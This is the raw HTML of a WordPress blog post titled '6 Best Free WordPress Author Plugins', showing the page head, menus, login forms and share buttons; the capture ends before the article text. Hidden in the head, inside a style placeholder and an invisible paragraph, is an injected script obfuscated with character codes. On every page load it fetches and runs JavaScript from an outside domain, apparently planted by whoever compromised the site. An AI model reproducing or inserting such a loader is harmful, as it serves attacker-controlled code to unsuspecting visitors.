

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogcastfm.com/6-best-free-wordpress-author-plugins/
body_size: 21753
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/cache/minify/d37f9.css" media="all" />

    <title>6 Best Free Wordpress Author Plugins - BlogCastFM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogcastfm.com/xmlrpc.php" />
    <meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2015/06/6-Best-Free-Wordpress-Author-Plugins.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogcastfm.com/6-best-free-wordpress-author-plugins/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 Best Free Wordpress Author Plugins - BlogCastFM" />
<meta property="og:description" content="With WordPress, there are a variety of ways you can display the multitude of contributors that operate on your site. If you are the only one, then you may prefer to utilize the additional functionality of these plugins by connecting your profile to your various other social profiles. Google is known to connect well with &hellip;" />
<meta property="og:url" content="https://blogcastfm.com/6-best-free-wordpress-author-plugins/" />
<meta property="og:site_name" content="BlogCastFM" />
<meta property="article:author" content="https://www.facebook.com/BrandonGailleBlog" />
<meta property="article:section" content="The Best WordPress Plugins" />
<meta property="article:published_time" content="2015-06-26T10:00:27+00:00" />
<meta property="article:modified_time" content="2015-06-25T20:37:03+00:00" />
<meta property="og:updated_time" content="2015-06-25T20:37:03+00:00" />
<meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2015/06/6-Best-Free-Wordpress-Author-Plugins.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="With WordPress, there are a variety of ways you can display the multitude of contributors that operate on your site. If you are the only one, then you may prefer to utilize the additional functionality of these plugins by connecting your profile to your various other social profiles. Google is known to connect well with [&hellip;]" />
<meta name="twitter:title" content="6 Best Free Wordpress Author Plugins - BlogCastFM" />
<meta name="twitter:image" content="https://blogcastfm.com/wp-content/uploads/2015/06/6-Best-Free-Wordpress-Author-Plugins.jpg" />
<meta name="twitter:creator" content="@brandongaille" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Feed" href="https://blogcastfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Comments Feed" href="https://blogcastfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; 6 Best Free WordPress Author Plugins Comments Feed" href="https://blogcastfm.com/6-best-free-wordpress-author-plugins/feed/" />





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c7035.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/80763.js"></script>

<link rel='https://api.w.org/' href='https://blogcastfm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogcastfm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogcastfm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://blogcastfm.com/?p=455' />
<link rel="alternate" type="application/json+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogcastfm.com\/wp-admin\/","wpRestNonce":"e8754f1f9e","wpRestUrl":"https:\/\/blogcastfm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogcastfm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/blogcastfm.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogcastfm.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/category/plugins/",
                                "name": "The Best WordPress Plugins"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/6-best-free-wordpress-author-plugins/",
                                "name": "6 Best Free WordPress Author Plugins"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-455 single-format-standard 6-best-free-wordpress-author-plugins global-block-template-1 wpb-js-composer js-comp-ver-4.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src="" data-lazy-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogcastfm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blogcastfm.com/">
            <img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
            <span class="td-visual-hidden">BlogCastFM</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blogcastfm.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogcastfm.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in The Best WordPress Plugins" class="entry-crumb" href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6 Best Free WordPress Author Plugins</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-455" class="post-455 post type-post status-publish format-standard has-post-thumbnail hentry category-plugins" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">6 Best Free WordPress Author Plugins</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-06-26T10:00:27+00:00" >Jun 26, 2015</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-455">6642</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=6+Best+Free+WordPress+Author+Plugins&url=https%3A%2F%2Fblogcastfm.com%2F6-best-free-wordpress-author-plugins%2F&via=BlogCastFM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/6-best-free-wordpress-author-plugins/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/6-best-free-wordpress-author-plugins/&amp;media=https://blogcastfm.com/wp-content/uploads/2015/06/6-Best-Free-Wordpress-Author-Plugins.jpg&description=6+Best+Free+WordPress+Author+Plugins" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
